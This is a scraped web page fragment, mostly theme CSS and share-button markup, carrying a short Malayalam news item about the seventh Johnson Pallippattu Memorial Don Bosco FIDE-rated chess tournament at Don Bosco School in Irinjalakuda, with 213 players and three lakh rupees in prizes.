.td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Firinjalakuda.com%2F2022%2F12%2F30%2Fchess-14%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B4%9C%E0%B5%8B%E0%B5%BA%E0%B4%B8%E0%B5%BA+%E0%B4%AA%E0%B4%B3%E0%B5%8D%E0%B4%B3%E0%B4%BF%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B4%BE%E0%B4%9F%E0%B5%8D%E0%B4%9F%E0%B5%8D+%E0%B4%AE%E0%B5%86%E0%B4%AE%E0%B5%8D%E0%B4%AE%E0%B5%8B%E0%B4%B1%E0%B4%BF%E0%B4%AF%E0%B5%BD+%E0%B4%8F%E0%B4%B4%E0%B4%BE%E0%B4%AE%E0%B4%A4%E0%B5%8D+%E0%B4%A1%E0%B5%8B%E0%B5%BA+%E0%B4%AC%E0%B5%8B%E0%B4%B8%E0%B5%8D%E0%B4%95%E0%B5%8B+%E0%B4%AB%E0%B4%BF%E0%B4%A1%E0%B5%86+%E0%B4%B1%E0%B5%87%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B4%A1%E0%B5%8D+%E0%B4%9A%E0%B5%86%E0%B4%B8%E0%B5%8D+%E0%B4%9F%E0%B5%82%E0%B5%BC%E0%B4%A3%E0%B4%AE%E0%B5%86%E0%B4%A8%E0%B5%8D%E0%B4%B1%E0%B4%BF%E0%B4%A8%E0%B5%8D+%E0%B4%87%E0%B4%B0%E0%B4%BF%E0%B4%99%E0%B5%8D%E0%B4%99%E0%B4%BE%E0%B4%B2%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%81%E0%B4%9F%E0%B4%AF%E0%B4%BF%E0%B5%BD+%E0%B4%A4%E0%B5%81%E0%B4%9F%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B4%82&url=https%3A%2F%2Firinjalakuda.com%2F2022%2F12%2F30%2Fchess-14%2F&via=irinjalakuda.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://irinjalakuda.com/2022/12/30/chess-14/&amp;media=https://irinjalakuda.com/wp-content/uploads/2022/12/Untitled-1-21.jpg&description=%E0%B4%9C%E0%B5%8B%E0%B5%BA%E0%B4%B8%E0%B5%BA+%E0%B4%AA%E0%B4%B3%E0%B5%8D%E0%B4%B3%E0%B4%BF%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B4%BE%E0%B4%9F%E0%B5%8D%E0%B4%9F%E0%B5%8D+%E0%B4%AE%E0%B5%86%E0%B4%AE%E0%B5%8D%E0%B4%AE%E0%B5%8B%E0%B4%B1%E0%B4%BF%E0%B4%AF%E0%B5%BD+%E0%B4%8F%E0%B4%B4%E0%B4%BE%E0%B4%AE%E0%B4%A4%E0%B5%8D+%E0%B4%A1%E0%B5%8B%E0%B5%BA+%E0%B4%AC%E0%B5%8B%E0%B4%B8%E0%B5%8D%E0%B4%95%E0%B5%8B+%E0%B4%AB%E0%B4%BF%E0%B4%A1%E0%B5%86+%E0%B4%B1%E0%B5%87%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B4%A1%E0%B5%8D+%E0%B4%9A%E0%B5%86%E0%B4%B8%E0%B5%8D+%E0%B4%9F%E0%B5%82%E0%B5%BC%E0%B4%A3%E0%B4%AE%E0%B5%86%E0%B4%A8%E0%B5%8D%E0%B4%B1%E0%B4%BF%E0%B4%A8%E0%B5%8D+%E0%B4%87%E0%B4%B0%E0%B4%BF%E0%B4%99%E0%B5%8D%E0%B4%99%E0%B4%BE%E0%B4%B2%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%81%E0%B4%9F%E0%B4%AF%E0%B4%BF%E0%B5%BD+%E0%B4%A4%E0%B5%81%E0%B4%9F%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B4%82" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B4%9C%E0%B5%8B%E0%B5%BA%E0%B4%B8%E0%B5%BA+%E0%B4%AA%E0%B4%B3%E0%B5%8D%E0%B4%B3%E0%B4%BF%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B4%BE%E0%B4%9F%E0%B5%8D%E0%B4%9F%E0%B5%8D+%E0%B4%AE%E0%B5%86%E0%B4%AE%E0%B5%8D%E0%B4%AE%E0%B5%8B%E0%B4%B1%E0%B4%BF%E0%B4%AF%E0%B5%BD+%E0%B4%8F%E0%B4%B4%E0%B4%BE%E0%B4%AE%E0%B4%A4%E0%B5%8D+%E0%B4%A1%E0%B5%8B%E0%B5%BA+%E0%B4%AC%E0%B5%8B%E0%B4%B8%E0%B5%8D%E0%B4%95%E0%B5%8B+%E0%B4%AB%E0%B4%BF%E0%B4%A1%E0%B5%86+%E0%B4%B1%E0%B5%87%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B4%A1%E0%B5%8D+%E0%B4%9A%E0%B5%86%E0%B4%B8%E0%B5%8D+%E0%B4%9F%E0%B5%82%E0%B5%BC%E0%B4%A3%E0%B4%AE%E0%B5%86%E0%B4%A8%E0%B5%8D%E0%B4%B1%E0%B4%BF%E0%B4%A8%E0%B5%8D+%E0%B4%87%E0%B4%B0%E0%B4%BF%E0%B4%99%E0%B5%8D%E0%B4%99%E0%B4%BE%E0%B4%B2%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%81%E0%B4%9F%E0%B4%AF%E0%B4%BF%E0%B5%BD+%E0%B4%A4%E0%B5%81%E0%B4%9F%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B4%82 %0A%0A https://irinjalakuda.com/2022/12/30/chess-14/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_102 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-family:var(--global-font-2)!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_102 h1{font-family:var(--global-font-1)!important;font-size:42px!important;font-weight:800!important}.tdi_102 h2{font-family:var(--global-font-1)!important;font-size:36px!important;font-weight:800!important}.tdi_102 h3:not(.tds-locker-title){font-family:var(--global-font-1)!important;font-size:30px!important;font-weight:800!important}.tdi_102 h4{font-family:var(--global-font-1)!important;font-size:26px!important;font-weight:800!important}.tdi_102 h5{font-family:var(--global-font-1)!important;font-size:22px!important;font-weight:800!important}.tdi_102 h6{font-family:var(--global-font-1)!important;font-size:20px!important;font-weight:800!important}.tdi_102 li{font-family:var(--global-font-2)!important;font-size:18px!important;font-weight:400!important}.tdi_102 li:before{margin-top:1px;line-height:18px!important}.tdi_102 .tdb-block-inner blockquote p{font-family:var(--global-font-3)!important;font-weight:700!important;text-transform:none!important;color:var(--accent-color-1)}.tdi_102 .wp-caption-text,.tdi_102 figcaption{font-family:var(--global-font-3)!important;color:#999999}.tdi_102,.tdi_102 p{color:var(--base-color-1)}.tdi_102 h1,.tdi_102 h2,.tdi_102 h3:not(.tds-locker-title),.tdi_102 h4,.tdi_102 h5,.tdi_102 h6{color:var(--base-color-1)}.tdi_102 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_102 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}.tdi_102 .page-nav a,.tdi_102 .page-nav span,.tdi_102 .page-nav>div{font-family:var(--global-font-3)!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_102 h1{font-size:40px!important}.tdi_102 h2{font-size:32px!important}.tdi_102 h3:not(.tds-locker-title){font-size:28px!important}.tdi_102 h4{font-size:24px!important}.tdi_102 h5{font-size:20px!important}.tdi_102 h6{font-size:18px!important}.tdi_102 li{font-size:16px!important}.tdi_102 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_102 h1{font-size:32px!important}.tdi_102 h2{font-size:30px!important}.tdi_102 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_102 h4{font-size:22px!important}.tdi_102 h5{font-size:18px!important}.tdi_102 h6{font-size:17px!important}.tdi_102 li{font-size:15px!important}.tdi_102 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_102 img.aligncenter,.tdi_102 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index">
<p>ഇരിങ്ങാലക്കുട : ഡോൺ ബോസ്കോ സ്കൂളിൽ നടന്ന ജോൺസൺ പള്ളിപ്പാട്ട് മെമ്മോറിയൽ ഏഴാമത് ഡോൺബോസ്കോ ഫിഡേ റേറ്റഡ് ചെസ്സ് ടൂർണമെന്റ് മുൻഗവൺമെന്റ് ചീഫ് വിപ്പ് തോമസ് ഉണ്ണിയാടാൻ ഉദ്ഘാടനം ചെയ്തു. ഡോൺ ബോസ്കോ റെക്ടർ ഫാദർ ഇമ്മാനുവൽ വട്ടക്കുന്നേൽ അധ്യക്ഷത വഹിച്ച യോഗത്തിൽ തൃശ്ശൂർ ജില്ലാ അസോസിയേഷൻ സെക്രട്ടറി പീറ്റർ ജോസഫ് സ്വാഗതവും ടൂർണമെന്റ് കമ്മിറ്റി കൺവീനർ ഷെയ്ക്ക് ദാവൂദ് നന്ദിയും പറഞ്ഞു. ലിസി ജോൺസൺ, പ്രേം നസീർ, ഡോ. ഗോവിന്ദൻകുട്ടി എന്നിവർ പങ്കെടുത്തു. ഇന്ത്യയുടെ വിവിധ സംസ്ഥാനങ്ങളിൽ നിന്നായി 213 പേർ ടൂർണമെന്റിൽ പങ്കെടുക്കുന്നു. വിജയികൾക്ക് മൂന്നുലക്ഷം രൂപ ക്യാഷ് പ്രൈസും ട്രോഫികളും സർട്ടിഫിക്കുകളും സമ്മാനിക്കും. അഞ്ചുദിവസം നീണ്ടുനിൽക്കുന്ന ടൂർണമെന്റ് അടുത്ത ചൊവ്വാഴ്ച സമാപിക്കും.</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_103 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-bottom:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-bottom:30px!important}}@media (max-width:767px){.tdi_103{margin-bottom:40px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_103 span{margin-right:4px;padding:6px 10px 5px;color:#fff;background-color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_103 a{margin-right:4px;padding:5px 8px 4px;border:1px solid var(--base-color-1);color:var(--base-color-1);background-color:#ffffff;font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_103 a:hover{color:#ffffff;background-color:var(--base-color-1);border-color:var(--base-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_103 a{border:1px solid var(--base-color-1);font-size:11px!important}.tdi_103 span{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103 a{border:1px solid var(--base-color-1);font-size:10px!important}.tdi_103 span{font-size:10px!important}}@media (max-width:767px){.tdi_103 span{padding:4px 8px 3px;font-size:10px!important}.tdi_103 a{margin-right:2px;padding:3px 6px 2px;border:1px solid var(--base-color-1);font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://irinjalakuda.com/tag/irinjalakuda/">irinjalakuda</a></li><li><a href="https://irinjalakuda.com/tag/irinjalakuda-news/">irinjalakuda news</a></li><li><a href="https://irinjalakuda.com/tag/irinjalakuda-com/">irinjalakuda.com</a></li><li><a href="https://irinjalakuda.com/tag/news/">news</a></li></ul></div></div></div></div><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}.tdi_105{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-top:20px!important}}@media (max-width:767px){.tdi_105{padding-top:0px!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_107  vc_row vc_inner wpb_row td-pb-row" >
